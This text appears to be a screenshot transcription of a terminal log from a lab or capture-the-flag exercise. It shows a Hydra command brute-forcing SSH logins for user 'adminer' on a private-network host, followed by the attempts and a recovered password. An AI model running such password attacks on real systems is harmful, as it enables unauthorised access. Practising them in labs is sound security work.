 →  Ximia hydra -l adminer -P maybe.txt -t 12 -Vv 192.168.56.62 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 23:53:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 100 login tries (l:1/p:100), ~9 tries per task
[DATA] attacking ssh://192.168.56.62:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://adminer@192.168.56.62:22
[INFO] Successful, password authentication is supported by ssh://192.168.56.62:22
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer123456" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminerpassword" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer12345678" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminerqwerty" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer123456789" - 5 of 100 [child 4] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer12345" - 6 of 100 [child 5] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer1234" - 7 of 100 [child 6] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer111111" - 8 of 100 [child 7] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer1234567" - 9 of 100 [child 8] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminerdragon" - 10 of 100 [child 9] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminer123123" - 11 of 100 [child 10] (0/0)
[ATTEMPT] target 192.168.56.62 - login "adminer" - pass "adminerbaseball" - 12 of 100 [child 11] (0/0)
[22][ssh] host: 192.168.56.62   login: adminer   password: adminer123456
[STATUS] attack finished for 192.168.56.62 (waiting for children to complete tests)